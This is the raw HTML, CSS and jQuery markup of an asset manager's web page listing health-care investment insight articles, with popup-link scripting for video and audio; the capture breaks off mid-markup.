				<section class="elementor-section elementor-top-section elementor-element elementor-element-42b18fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b18fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4498b67" data-id="4498b67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b395eb9 elementor-widget elementor-widget-shortcode" data-id="b395eb9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1524">.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1524 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1524">.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&v=1741707978");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4181">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Health care earnings forecasts are almost on a par with tech, yet the sector trades at a compelling discount. New research from Redwheel’s Life Changing Treatments team reveals that health care offers tech-like earnings growth potential yet trades at a historic 50% valuation discount as a more favourable political backdrop and robust innovation continues to drive the sector forward.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3914">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Health care: A once-in-a-decade valuation opportunity?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
